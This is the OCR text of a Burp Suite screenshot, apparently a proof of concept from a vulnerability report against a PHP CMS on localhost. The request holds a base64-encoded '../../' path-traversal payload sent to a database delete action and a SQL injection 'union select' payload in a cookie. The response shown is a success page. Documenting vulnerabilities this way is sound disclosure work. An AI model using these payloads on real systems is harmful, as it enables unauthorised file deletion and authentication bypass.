 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /index.php?mod=site&act=manager&do=database&op=delete&id=
xxxxxxxxxx Li4vLi4vYjF1ZWwwbjM=&beid=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/index.php?mod=site&act=manager&do=database&op=restore&beid=1
9 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48
2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22
7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%
url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3
rl%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22ey
c1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%
%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2
d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23;
bosscms56cbf73d94a394fb47e63f8f29b4d453=7kmep3ffchkv9rj1dkoo15ffm3; iframeScroll=;
IframeIconOpen=0; PHPSESSID=t2bhcecbakodaqgnt8jkj5cvo5; __fileupload_type=image;
__fileupload_dest_dir=; __fileupload_global=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Oct 2025 14:33:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1996
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
17 <meta content="telephone=no, address=no" name="format-detection">
18 <meta name="viewport" content="
width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
19 <meta name="apple-mobile-web-app-capable" content="yes" />
<!-- apple devices fullscreen -->
20 <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent
21 <title>
□□□□
</title>
22 <link href="http://127.0.0.1/assets/public/weui.min.css" rel="stylesheet">
23 <link href="http://127.0.0.1/assets/public/weui.plus.css?v=2" rel="stylesheet"
24 </head>
25 <body>
26
27 <div class="page msg_success js_show" style="margin-top:50px">
28 <div class="weui-msg">
29 <div class="weui-msg__icon-area">
<i class="weui-icon-success weui-icon_msg">
</i>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 0
Request cookies 11
Request headers 14
Response headers 10
Inspector
Notes
Done
2,360 bytes | 34 millis
Event log (5) All issues (2)
Memory: 239.5MB